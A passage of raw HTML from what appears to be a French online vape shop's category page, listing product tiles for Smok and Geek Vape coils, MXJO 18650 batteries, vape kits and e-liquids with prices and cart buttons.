href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" 